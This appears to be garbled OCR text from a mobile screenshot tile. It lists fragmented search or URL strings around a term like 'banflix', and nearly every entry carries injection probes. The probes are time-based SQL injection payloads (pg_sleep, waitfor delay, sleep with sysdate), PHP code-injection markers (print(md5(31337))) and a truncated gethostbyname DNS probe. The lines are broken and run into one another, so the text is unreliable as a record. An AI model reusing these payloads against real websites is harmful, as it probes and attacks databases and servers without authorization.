
•
banflix&amphzle6idd'psminj3d')) or 342=(select 342
from pg_sleep(15))--; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=gethostbyname(lc('hi
•
ormetis
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
;';print(md5(31337));$a=';usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'0'xor(if(now()=sysda
•
banflix&hzle6idd';if(now()=sysdate(),sleep(3),0);us
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol4
or 630=(select 630 from pg_sleep(15))--
•
banflix&amp-1 waitfor delay '0:0:15' --
;usg=aovvaw2r-nflj_pools9hasmneef;ved=(select
198766*667891)0'xor(if(now()=sysdate(),sleep(15),0))x
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=";print(md5(31337));$a=";+waitfor+de
-+gimsyntw')+or+299=
(select+299+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(3),0
or 630=(select 630 from pg_sleep(15))--